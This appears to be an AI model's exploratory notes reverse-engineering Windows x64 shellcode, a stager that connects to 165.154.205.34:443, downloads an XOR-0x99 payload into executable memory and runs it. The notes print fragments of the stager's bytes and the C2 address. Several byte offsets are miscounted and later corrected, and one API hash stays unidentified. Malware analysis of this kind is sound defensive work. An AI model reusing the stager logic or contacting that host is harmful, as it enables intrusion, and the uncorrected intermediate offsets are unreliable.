`41 b8 00 10 00 00` mov r8d,0x1000
`44 8d 49 40` lea r9d,[rcx+0x40] = 0x40
`41 ff d4` call r12 ; VirtualAlloc(NULL, 0x01c9c380, MEM_COMMIT, PAGE_EXECUTE_READWRITE)
`48 8b d8` mov rbx,rax ; new buffer
`48 85 c0` test rax
`74 47` je error/cleanup
`33 f6` xor esi,esi ; total received=0
`41 be 00 40 06 00` mov r14d,0x64000? Wait 00 40 06 00 = 0x64000 (409600) chunk size.
`48 8b d0` mov rdx,rax
`eb 1e` jmp 0xb0e? Actually to loop at 0xb0e? Let&#x27;s see:
At 0xaf6 `48 8b d0` mov rdx,rax
0xaf9 `eb 1e` jmp 0xb19? Wait next 0xafb +0x1e = 0xb19. Then at 0xb19? Let&#x27;s parse:
```
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
```
At 0xaf9 `eb 1e` from next 0xafb -&gt; 0xb19. At 0xb19? Let&#x27;s index:
0xaf0 06
0xaf1 00
0xaf2 48
0xaf3 8b
0xaf4 d0
0xaf5 eb
0xaf6 1e
0xaf7 45
0xaf8 33
0xaf9 c0
0xafa 85
0xafb c0
0xafc 74
0xafd 10
0xafe 41
0xaff 8d
0xb00 0c
0xb01 30
0xb02 45
0xb03 03
0xb04 c5
0xb05 80
0xb06 34
0xb07 19
0xb08 99
0xb09 44
0xb0a 3b
0xb0b c0
0xb0c 72
0xb0d f0
0xb0e 03
0xb0f f0
0xb10 8b
0xb11 d6
0xb12 48
0xb13 03
0xb14 d3
0xb15 45
0xb16 33
0xb17 c9
0xb18 45
0xb19 8b
0xb1a c6
0xb1b 48
0xb1c 8b
0xb1d cf
0xb1e 41
0xb1f ff
0xb20 d7
...
Hmm `eb 1e` at 0xaf5? Let&#x27;s recalc line 0xaf0: `06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41`
Offsets:
0xaf0=06
0xaf1=00
0xaf2=48
0xaf3=8b
0xaf4=d0
0xaf5=eb
0xaf6=1e
0xaf7=45
0xaf8=33
0xaf9=c0
0xafa=85
0xafb=c0
0xafc=74
0xafd=10
0xafe=41
So jmp at 0xaf5, next 0xaf7, +0x1e = 0xb15. At 0xb15 `45 33 c9`? Yes. So jump to 0xb15 (xor r9d,r9d), skipping the XOR decoding? Wait that would be weird. Perhaps this is an **encoding loop** that decodes received data before writing? Let&#x27;s parse:
After second VirtualAlloc:
0xacb? Let&#x27;s map from 0xac0:
Line 0xac0 from prompt: `74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80`
0xac0=74
0xac1=09
0xac2=41
0xac3=3b
0xac4=c5
0xac5=7c
0xac6=04
0xac7=03
0xac8=f0
0xac9=eb
0xaca=c0
0xacb=33
0xacc=c9
0xacd=ba
0xace=80
0xacf=c3
Line 0xad0: `c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff`
0xad0=c3
0xad1=c9
0xad2=01
0xad3=41
0xad4=b8
0xad5=00
0xad6=10
0xad7=00
0xad8=00
0xad9=44
0xada=8d
0xadb=49
0xadc=40
0xadd=41
0xade=ff
Line 0xae0: `d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40`
0xae0=d4 call r12
0xae1=48
0xae2=8b
0xae3=d8 mov rbx,rax
0xae4=48
0xae5=85
0xae6=c0 test rax
0xae7=74
0xae8=47 je 0xb31? (next 0xae9+0x47=0xb30)
0xae9=33 f6 xor esi,esi
0xaeb=41 be 00 40 06 00 mov r14d,0x64000
0xaf1=48 8b d0 mov rdx,rax
0xaf4? Wait line 0xaf0 has 06 00 at 0xaf0-0xaf1? Let&#x27;s realign:
Line 0xae0: `d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40`
bytes:
ae0 d4
ae1 48
ae2 8b
ae3 d8
ae4 48
ae5 85
ae6 c0
ae7 74
ae8 47
ae9 33
aea f6
aeb 41
aec be
aed 00
aee 40
Line 0xaf0: `06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41`
ae f? 0xaf0=06, 0xaf1=00 forms imm32 0x00064000 for mov r14d at 0xaeb. Then 0xaf2=48,0xaf3=8b,0xaf4=d0 = mov rdx,rax. 0xaf5=eb,0xaf6=1e = jmp +0x1e -&gt; 0xb15. So yes it jumps to 0xb15, skipping 0xaf7-0xb14? Let&#x27;s see 0xaf7-0xb14:
0xaf7 45 33 c0 xor r8d,r8d
0xafa 85 c0 test eax,eax
0xafc 74 10 je 0xb0e
0xafe 41 8d 0c 30 lea ecx,[r8+rsi]
0xb02 45 03 c5 add r8d,r13d
0xb05 80 34 19 99 xor byte [rcx+rbx],0x99
0xb09 44 3b c0 cmp r8d,eax
0xb0c 72 f0 jb 0xafe
0xb0e 03 f0 add esi,eax
0xb10 8b d6 mov edx,esi
0xb12 48 03 d3 add rdx,rbx
0xb15 45 33 c9 xor r9d,r9d
0xb18 45 8b c6 mov r8d,r14d
0xb1b 48 8b cf mov rcx,rdi
0xb1e 41 ff d7 call r15 (recv)
...
Wait jump at 0xaf5 goes to 0xb15, skipping the XOR decode loop. That means the XOR decode at 0xaf7-0xb14 is dead code the first time? Actually perhaps not: `eb 1e` at 0xaf5 jumps to 0xb15 only after a **first chunk**? Then after recv, the loop at 0xb20 `41 3b c5 cmp eax,r13d; 7d d1 jge 0xaf5`? Let&#x27;s see 0xb20 `d7`? Need parse:
At 0xb1e `41 ff d7` call r15 (recv)
0xb21 `41 3b c5` cmp eax,r13d (1)
0xb24 `7d d1` jge 0xaf7? Next 0xb26 + 0xffffffd1 = 0xaf7. Yes! So after recv returns &gt;= 1, it jumps to 0xaf7, which is the XOR decode loop (`xor r8d,r8d; test eax; ... xor byte [rbx+...], 0x99`), then adds to total and loops back to recv at 0xb15. The initial `jmp 0xb15` skips decode until first recv. So it receives data into buffer, then decodes XOR 0x99 each received byte and accumulates. This is a downloader/shellcode stager: receive encoded shellcode, XOR decode with 0x99, write into RWX buffer, then execute? Let&#x27;s see after loop:
At 0xb18? Let&#x27;s parse from 0xb20:
0xb20? Actually 0xb1e call recv; 0xb21 `41 3b c5` cmp eax,r13d (1); 0xb24 `7d d1` jge 0xaf7; 0xb26 `48 8b cf` mov rcx,rdi (socket); 0xb29 `ff 95 98 00 00 00` call [rbp+0x98] (API G = hash 0x614d6e75, likely closesocket); 0xb2f `ff d3` call rbx (executes the allocated/decoded shellcode? rbx was set to second VirtualAlloc buffer at 0xae1 and never changed? Wait rbx is used as buffer pointer; but recv loop uses rbx? Actually `xor byte [rcx+rbx],0x99` where rbx = allocated buffer. At end `ff d3` call rbx -&gt; execute decoded payload at allocated address. Yes.)
Then cleanup:
0xb31? `48 81 c4 18 0e 00 00 add rsp,0xe18`
restore regs, ret.

So this is a network downloader/stager: connects to hardcoded IP 165.154.205.34:443, sends HTTP GET beacon with query, receives XOR-encoded (0x99) payload over TCP, decodes it into RWX memory, and executes it. It likely uses `recv` until connection closes. It also logs? The log path was constructed but maybe not used. Let&#x27;s revisit: It built log_de.log path, then called K=0x70f2fa31. If K maybe `DeleteFileA`? Wait if it fails exits? Need determine.

Actually maybe K is `CreateFileA` and the return is a file handle, not a boolean. If success (valid handle) continues; if `INVALID_HANDLE_VALUE` = -1, `test eax` = nonzero -&gt; continues, not exits. If failure (0) exits. But they don&#x27;t use handle. Could be `GetFileAttributesA`? Hmm.

What is the log file used for? It builds `GetCurrentDirectoryA` + &quot;log_de.&quot; + &quot;log&quot; =&gt; &quot;C:\current\...log_de.log&quot; (maybe path separator issue). Then calls some API with rcx=path, edx=0. Could be `fopen(path, &quot;rb&quot;)`? edx=0 -&gt; mode pointer NULL. No. Could be `GetFileAttributesA` then if zero exit (file not found)? That would make program not run on first use. Could be K=`DeleteFileA` and test? On success DeleteFile returns nonzero; on failure zero. If delete fails, exits. That would also make first run exit because file doesn&#x27;t exist. Unless they create the log file before? Not.

Maybe K is `CreateDirectoryA`? Takes path, lpSecurityAttributes in rdx=0. Return nonzero success, zero failure. If the directory doesn&#x27;t exist, it would create it and continue; if exists, fails and exits. Path maybe &quot;C:\...log_de.log&quot; would be a directory name? Hmm.

Maybe K is `GetFileAttributesA` and if returns 0 (path not found) exit. That seems unlikely. Let&#x27;s identify K via API hash manually? Could compute ROR13 hashes for common APIs and see if 0x70f2fa31 matches sum. Need know resolver hash formula: target = module_hash + function_hash (mod 2^32), with module hash computed over BaseDllName (UTF-16?) uppercased? Let&#x27;s understand module hash. Then we can compute hashes for kernel32/ws2_32/msvcrt APIs and match. This is a fun manual cryptanalysis. But time/effort maybe. Could be useful for exact report. Let&#x27;s try.

Resolver:
- It iterates modules in PEB InMemoryOrderModuleList. For each, r8 points to InMemoryOrderLinks at LDR_DATA_TABLE_ENTRY + 0x10? Wait PEB-&gt;Ldr in rdx ([PEB+0x18]); r8=[rdx+0x10] =&gt; InMemoryOrderModuleList (offset 0x10 of LDR). Entries are linked via InMemoryOrderLinks at offset 0x10? Actually LDR_DATA_TABLE_ENTRY: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30. So r8 points to InMemoryOrderLinks. BaseDllName at +0x58 from DllBase? Wait [r8+0x30] with r8 = entry+0x10? If r8 points to InMemoryOrderLinks at entry+0x10, then DllBase = [r8+0x20]? But code uses [r8+0x30]. Hmm maybe r8 is entry base? Let&#x27;s see:
`mov rdx,[rax+0x18]` PEB-&gt;Ldr
`mov r8,[rdx+0x10]` load first entry? Actually Ldr-&gt;InMemoryOrderModuleList is a LIST_ENTRY at offset 0x10; its Flink points to the InMemoryOrderLinks field of first entry. So r8 = entry+0x10.
Then `cmp [r8+0x30],r14` would be entry+0x40 = SizeOfImage, not DllBase. Hmm maybe offsets shifted because PEB-&gt;Ldr is at 0x18, not 0x60? Wait PEB-&gt;Ldr at 0x18 correct. LDR_DATA_TABLE_ENTRY on x64: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30, EntryPoint 0x38, SizeOfImage 0x40, FullDllName 0x48, BaseDllName 0x58. If r8 = InMemoryOrderLinks pointer = entry+0x10, then DllBase at r8+0x20, BaseDllName at r8+0x48. Code uses [r8+0x30] as DllBase and [r8+0x58] as BaseDllName. That suggests r8 is entry base (offset 0), not links? Let&#x27;s re-evaluate PEB-&gt;Ldr: `mov rdx,[rax+0x18]` then `mov r8,[rdx+0x10]`. Ldr-&gt;InMemoryOrderModuleList.Flink at Ldr+0x10 points to the **InMemoryOrderLinks** field (entry+0x10). So r8 = entry+0x10. But the code uses +0x30 -&gt; entry+0x40 (SizeOfImage), and +0x58 -&gt; entry+0x68 (probably not BaseDllName). Maybe I misremember offsets: On Windows 10 x64, LDR_DATA_TABLE_ENTRY? Let&#x27;s check:&#32;
typedef struct _LDR_DATA_TABLE_ENTRY {
  LIST_ENTRY InLoadOrderLinks; // 0x00
  LIST_ENTRY InMemoryOrderLinks; // 0x10
  LIST_ENTRY InInitializationOrderLinks; // 0x20
  PVOID DllBase; // 0x30
  PVOID EntryPoint; // 0x38
  ULONG SizeOfImage; // 0x40
  UNICODE_STRING FullDllName; // 0x48
  UNICODE_STRING BaseDllName; // 0x58
...
}
If r8 = Entry+0x10, then DllBase at r8+0x20, BaseDllName at r8+0x48. Code uses +0x30 and +0x58, which would be if r8 = Entry+0x00. Therefore maybe `[rdx+0x10]` is **Ldr-&gt;InLoadOrderModuleList**? Wait PEB_LDR_DATA structure:
0x00 Length
0x04 Initialized
0x08 SsHandle
0x10 InLoadOrderModuleList
0x20 InMemoryOrderModuleList
0x30 InInitializationOrderModuleList.
So `[rdx+0x10]` is InLoadOrderModuleList.Flink, which points to entry+0x0 (InLoadOrderLinks). Then r8 = entry base! Yes. It uses InLoadOrder list. Then [r8+0x30]=DllBase, [r8+0x58]=BaseDllName. Correct.

So module name is UNICODE_STRING at entry+0x58: Length at r8+0x58, MaximumLength at +0x5a, Buffer at +0x60. It loads 16 bytes into xmm0 [r8+0x58], stores at [rsp] and [rsp+8]. Then `mov rax,[rsp]; shr rax,0x10` -&gt; rax = MaximumLength? Let&#x27;s layout qword at [rsp] = bytes 58-5f: Length (2), MaxLength (2), padding (4). Shifting right 16 bits yields MaxLength in low word and padding in high. `cmp r14w, ax` where r14=0, jae skip if 0 &gt;= MaxLength? Wait `cmp r14w, ax` sets CF if r14 &lt; ax. `jae` jumps if CF=0, i.e., r14 &gt;= ax. Since r14=0, jae only if ax=0 (MaxLength=0), otherwise continue. So `ax` is MaxLength, not Length. Hmm then `movzx r10d, ax` uses MaxLength as character count, not length. Maybe they intended `shr rax,0x10` to get **Length**? Wait if `mov rax,[rsp]` loads 8 bytes starting at UNICODE_STRING, the low 16 bits are Length, next 16 are MaxLength. Shr 0x10 gives MaxLength in low 16. They then use MaxLength to loop, which is usually larger than Length (rounded), potentially reading past buffer. But maybe BaseDllName&#x27;s MaximumLength == Length + 2? For module names, MaximumLength may equal Length + 2. If loop uses MaxLength, it includes null terminator, which hash of null adds 0; okay harmless. Actually if max length includes trailing null, loop over null too, adds nothing; fine. But `movzx r10d, ax` after shift gets max length. So it hashes all chars plus null. Works.

Hash: For each UTF-16 char? It reads bytes `movsx eax, byte [rcx]` and loops r10 times (max length includes null) with inc rcx by 1. It reads each **byte** of UTF-16 name, including zeros between letters! That&#x27;s odd. It uppercases if byte &gt;= &#x27;a&#x27; subtract 0x20. So module hash is ROR13 over raw UTF-16LE bytes, including zero high bytes. Then compares `lea eax,[rbx+rdx]` where edx is module hash, ebx function hash. So target = module_hash + function_hash. We could compute if needed but high effort.

Common hash 0x70f2fa31 might match e.g. `DeleteFileA` in kernel32 or `fopen` in msvcrt. But which module? Resolver tries all loaded modules; hash includes module, so must match one. Can compute using script mentally? Too much.

Let&#x27;s identify by behavior:
- C=0x6174a599 = connect
- B=0xe0df0fea = socket? Wait socket call at 0x6d? `ff d7` uses rdi = B (0xe0df0fea)? Let&#x27;s re-evaluate registers:
At 0x4aa `48 8b f8` mov rdi, rax -&gt; B (hash 0xe0df0fea)
At 0x4e6 `4c 8b f8` mov r15, rax -&gt; F (0x5fc8d902)
So socket call rdi=B=0xe0df0fea. But earlier at 0x6d? call rdi for socket. Wait at 0x4a0 call hash 0xe0df0fea then store [rbp+0xa0]? No! Let&#x27;s redo with exact:

At 0x48a: mov ecx,0x006b8029
0x48f: call resolver -&gt; rax = A
0x494: mov ecx,0xe0df0fea
0x499: mov [rbp+0xa0], rax (A)
0x4a0: call resolver -&gt; rax = B
0x4a5: mov ecx,0x6174a599
0x4aa: mov rdi, rax (B)
0x4ad: call resolver -&gt; rax = C
0x4b2: mov ecx,0x5f38ebc2
0x4b7: mov r14, rax (C)
...

So rdi = B = 0xe0df0fea. At 0x6d4? socket call `ff d7` calls B. So B = socket.
r14 = C = 0x6174a599 = connect.
At 0x6fa call r13 = H = 0x803428a9 = gethostbyname.
At 0x709 call r12 = I = 0x4d7b1e12 = inet_addr.
At 0x73d call r14 = connect.
At 0x872 etc calls rsi = J = 0xd0eb608d = sprintf.
At 0x59c call rbx = K = 0x70f2fa31 (unknown).
At 0xa54 call [rbp+0xa8] = D = 0x5f38ebc2 = send.
At 0xa6c call r12 = [rbp+0x90] = E = 0xe553a458 = VirtualAlloc? But r12 was inet_addr earlier, overwritten at 0xa5a with [rbp+0x90] = E. Yes.
At 0xa70? call r15 = F = 0x5fc8d902 = recv.
At 0xb29 call [rbp+0x98] = G = 0x614d6e75 = closesocket.
At 0xb2f call rbx = second VirtualAlloc buffer (shellcode), not API.
So unresolved: K=0x70f2fa31, A=0x006b8029 WSAStartup, B socket, C connect, D send, E VirtualAlloc, F recv, G closesocket, H gethostbyname, I inet_addr, J sprintf.

K called with path and edx=0 before network. Could be `DeleteFileA` or `GetFileAttributesA` or `CreateFileA`. Let&#x27;s infer from control flow:
At 0x59c call K, then `33 db xor ebx,ebx`, `85 c0 test eax,eax`, `0f 84 68 05 00 00 je 0xb0e`? Let&#x27;s compute target: At 0x5a? line `85 c0 0f 84 68 05 00 00`. Instruction je at 0x5a? Target after 0xb? Let&#x27;s map:&#32;
0x59c `33 d2` xor edx,edx
0x59e `48 8d 8d 90 02...` lea rcx,buffer
0x5a5 `ff d3` call rbx (K)
0x5a7 `33 db` xor ebx,ebx
0x5a9 `85 c0` test eax,eax
0x5ab `0f 84 68 05 00 00` je 0xb19? Compute next 0x5b1 + 0x568 = 0xb19. At 0xb19 is not cleanup? Wait cleanup starts 0xb31? Let&#x27;s check. Total function epilogue at 0xb31 maybe. 0xb19 is inside recv loop! That can&#x27;t be right. Did I miscompute: 0x5b1+0x568 = 0xb19. At 0xb19 `45 33 c9` part of recv loop, not clean. Maybe the je goes to 0xb19? That would be odd. Let&#x27;s recalc bytes: `0f 84 68 05 00 00` at 0x5ab: next 0x5b1, disp 0x568 -&gt; 0xb19. Hmm 0xb19 is `xor r9d,r9d` then recv with invalid rdi? That doesn&#x27;t make sense. Maybe I have code offset wrong; perhaps `je` target is 0xb0e? Let&#x27;s re-read line 0x5a0:
`000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00`
Wait 0x5a0 starts with 00, not code? Let&#x27;s re-read original:
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...
```
Ah! The call K happens at 0x5c3? Let&#x27;s remap:
0x5b1..? `ff d6` at 0x5b? Line 0x5b0: `6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00`
0x5b0=6c
0x5b1=6f
0x5b2=67
0x5b3=00
0x5b4=ff
0x5b5=d6 call rsi (sprintf)
0x5b6=33
0x5b7=d2 xor edx,edx
0x5b8=48
0x5b9=8d
0x5ba=8d
0x5bb=90 02 00 00 (disp)
0x5bf? Wait `48 8d 8d 90 02 00 00` starts at 0x5b8, is 7 bytes -&gt; ends 0x5be, next 0x5bf.
Line 0x5c0: `00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...`
At 0x5bf byte 00? Hmm let&#x27;s lay:
0x5b8 48
0x5b9 8d
0x5ba 8d
0x5bb 90
0x5bc 02
0x5bd 00
0x5be 00
0x5bf 00? Actually line 0x5b0 has 16 bytes: 6c( b0) 6f b1 67 b2 00 b3 ff b4 d6 b5 33 b6 d2 b7 48 b8 8d b9 8d ba 90 bb 02 bc 00 bd 00 be 00 bf? Let&#x27;s count: the line text `6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` only 15 bytes? Wait user line:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` — hmm that&#x27;s 14? Let&#x27;s check original:&#32;
```
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
```
It might be truncated? Wait actual line in prompt:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` then next line `000005c0: 00 ff d3...` maybe line 0x5b0 has 16 bytes: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00 ... need 16; maybe I missed one. Let&#x27;s look at original verbatim from user:

```
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...
```
Actually each line should have 16 bytes. Line 0x5a0: `00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00` = 14 bytes? Hmm maybe copied incorrectly? Let&#x27;s scroll to original prompt in this conversation:
At 0x590:
`00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00`
0x5a0:
`000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00`
0x5b0:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00`
0x5c0:
`000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48`
Wait the prompt exactly:
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Hold on, in the user&#x27;s actual message above (scrolling):&#32;
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Wait line 0x590 as originally in prompt: `a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` that&#x27;s 14 bytes? Let&#x27;s count: a0(1) c7 2 45 3 30 4 6c 5 6f 6 67 7 5f 8 48 9 8d 10 8d 11 90 12 02 13 00 14. Hmm only 14? It seems the dump lines may have 16 but I may be missing visual bytes. Let&#x27;s check original block again from user text in prompt:

```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Actually the user&#x27;s text at top:
`00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` maybe there is no next `00`? It likely had 16 bytes but line wrapping? Let&#x27;s use exact from prompt:

```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Hmm each line maybe 15? Let&#x27;s count line 0x580: 8d 85 90 02 00 00 (6) 48 89 44 24 20 (4 =10) 48 8d 55 (3 =13) then next line should continue? Maybe some bytes omitted? Wait the original from prompt is:
```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
```
Line 0x580 has 15? `8d 85 90 02 00 00`=6, `48 89 44 24 20`=4 (10), `48 8d 55`=3 (13). It should have 16 bytes but only 13 shown. This suggests the prompt hex dump lines are actually less than 16? Wait the initial lines have 16. Maybe I&#x27;m losing bytes due to copy? Let&#x27;s re-open original message in the conversation (I can scroll mentally). At 0x580 in user:
```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
```
Actually I see at 0x590 user text: `a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` (14 bytes). Maybe the next byte `00` starts line 0x5a0, meaning line 0x590 has 15 bytes? The last byte of `lea rcx,[rbp+0x290]` is `00 00`? Let&#x27;s see: `48 8d 8d 90 02 00 00` = 7 bytes. Starting at 0x596? If line 0x590 bytes: a0 c7 45 30 6c 6f 67 5f (8 bytes through 0x597), then 48 8d 8d 90 02 00 00 (7 bytes at 0x598-0x59e), then next byte at 0x59f? But line 0x5a0 starts `00`. So there is a byte at 0x59f = 00? The line 0x590 has 15 bytes? Hmm maybe the dump lines are 16 but we need include an extra 00 at end of 0x590: `... 02 00 00`? The user line originally includes `... 90 02 00` then next line `00 c7 ...`, so yes only 15? Could be a typo in the prompt, but not critical.

Let&#x27;s not over-index on exact offsets; we can reconstruct behavior.

The key thing: K call at 0x5c? with path, returns, test, je likely error. Could be `DeleteFileA` and if not found jumps to end? But maybe the jump target is 0xb0e? Let&#x27;s compute cleanup/error target. At 0xb0e? The epilogue maybe at 0xb31. If K fails, maybe jumps to cleanup at 0xb31? Need calculate correct je displacement maybe not 0x568 if offset. From text `0f 84 68 05 00 00` target displacement 0x568 from next instruction. If instruction at 0x5c2, next 0x5c8, +0x568 = 0xb30. That is epilogue! So likely K call is at 0x5c? and je to 0xb30 (cleanup). Good. So if K returns 0, exit/cleanup. So K is a function that must return nonzero to proceed. Could be `SetCurrentDirectoryA`? If path exists etc.
What path? It may be attempting to `SetCurrentDirectoryA(&quot;C:\...log_de.log&quot;)`? No.

Maybe K is `GetFileAttributesA` and if file exists returns attributes nonzero; if not found returns -1 (nonzero too). No zero only if attributes = 0 (unlikely).

K could be `CreateDirectoryA(path, NULL)` returns nonzero if created. If directory already exists, returns 0 -&gt; program exits. That&#x27;s plausible for a persistence marker? It builds current dir + &quot;log_de.log&quot; and creates a **directory**? Weird.

Maybe K is `LoadLibraryA` on `C:\...log_de.log`, expecting a DLL? No.

Maybe K is `SetFileAttributesA(path, 0)`? Returns nonzero.

Maybe K is `GetFileAttributesA`, and if file does not exist returns INVALID_FILE_ATTRIBUTES = 0xffffffff nonzero, so doesn&#x27;t exit. If file exists with attributes 0? Rare.

Maybe K is `FindFirstFileA`? no.

Maybe K is `GetCurrentDirectory`? It takes two args? Wait K call has rcx=buffer, edx=0; could be `SetCurrentDirectoryA(lpPath)` one arg. If path is valid dir, succeeds. But path is log file.

Could be `CreateFileA(lpFileName, dwDesiredAccess=0, ...)`; desired access 0 is query attributes. It returns handle (nonzero) even for existing file. If file absent returns INVALID_HANDLE_VALUE (-1), test eax would be 0xffffffff nonzero =&gt; proceeds. So no.

Could be `DeleteFileA`: returns nonzero on success, zero on failure. If log file doesn&#x27;t exist, returns zero -&gt; exit. But maybe the file is known to exist? The program might be deployed with log_de.log? Unlikely and no file included.

Could K be `CreateDirectoryA`: if path doesn&#x27;t exist, creates it and returns nonzero; if exists returns zero -&gt; exit. Maybe expected first run. It creates a directory named &quot;C:\...log_de.log&quot; as an infection marker, then proceeds only if created? Then on subsequent runs exits. That could be a &quot;single-instance&quot; / anti-re-run mechanism. But why name log_de.log? Possibly a fake log file path used as a mutex/marker. It would call `CreateDirectoryA` with path, null security attrs. If already exists, fails and exits. That fits: a one-shot execution guard. But no evidence.

Alternatively K might be `CreateFileA` with `CREATE_NEW` disposition? Requires args; only rcx, rdx set, others garbage. Not.

Let&#x27;s look at string &quot;log_de.log&quot;: Maybe GetCurrentDirectory + &quot;log_de.&quot; + &quot;log&quot; = &quot;C:\pathlog_de.log&quot;. If there&#x27;s no separator, it appends to directory path name. On typical current dir &quot;C:\Users\...\Desktop&quot; -&gt; &quot;C:\Users\...\Desktoplog_de.log&quot;. Could be accidental. Maybe the intended is &quot;log_de.log&quot; in current directory but missing &quot;\&quot;. It might call `CreateFileA` or `DeleteFileA`. Hmm.

Could hash K=0x70f2fa31 correspond to `GetFileAttributesA` or `DeleteFileA`? We could compute manually with resolver formula if we know module hash. Maybe I can infer from known hash databases? There are common API hashes by &quot;ROR13&quot; but here sum of module+function. Perhaps not standard; can&#x27;t recall.

Could compute module hash and API hash for likely functions manually with a script mentally? It&#x27;s possible but laborious. Maybe not necessary. The detailed report can mention &quot;calls a path-related function (likely DeleteFileA/CreateDirectoryA/GetFileAttributesA) with a generated log_de.log path; the exact function is resolved by hash&quot; but should be confident. User asks what binary does; we can state uncertainty if needed, but detailed report should be accurate.

Let&#x27;s fully decode code to know if K result used as file handle later. Search for rbx usage after 0x5c? rbx is set to zero at 0x5a7 (`xor ebx,ebx`) immediately after call, so K&#x27;s return is discarded except test. This suggests K is a **check** or side-effect operation, not a handle. `DeleteFileA`, `CreateDirectoryA`, `SetCurrentDirectoryA`, `GetFileAttributesA`, `SetFileAttributesA`, `RemoveDirectoryA`, `CopyFileA` etc. Since result only used to decide exit, likely a self-check e.g. `GetFileAttributesA` and if attributes == 0 (success? no). Or `CreateDirectoryA` as one-shot mutex. Or `DeleteFileA` as cleanup.

Wait it built path then calls K with path and 0. If K = `GetFileAttributesA(path)`, it returns attributes or -1. Test for zero is weird. If K = `CreateFileA(path, 0, 0, NULL, OPEN_EXISTING, ...)` maybe returns handle or -1. Not.

If K = `CreateDirectoryA(path, NULL)`, returns nonzero on success. If succeeds, continue. That would create a directory &quot;log_de.log&quot; and then proceed. On subsequent runs, CreateDirectory fails (ERROR_ALREADY_EXISTS) and exits. That is plausible as a **single-instance guard**. But &quot;log_de.log&quot; as a directory name is odd but effective. However the code is a malware stager; a single-instance guard is plausible.

If K = `DeleteFileA`, if delete succeeds, continue; if fails, exit. That is an anti-forensics step but would fail first run. Maybe the file is created by another component beforehand? No.

If K = `SetCurrentDirectoryA`, it changes working dir to path, probably fails (not directory) -&gt; exit; no.

Could be `GetFileAttributesA` with `INVALID_FILE_ATTRIBUTES` = -1, nonzero, so proceeds. If the file exists with attributes 0? Attributes are never 0 (FILE_ATTRIBUTE_NORMAL=0x80; read-only=1 etc), so always nonzero. Only if function fails with 0? It doesn&#x27;t. So test zero would never exit; useless. Unless `GetFileAttributesA` returns 0 for success? No.

Maybe K is `RemoveDirectoryA`? returns nonzero success, zero failure. Same issue.

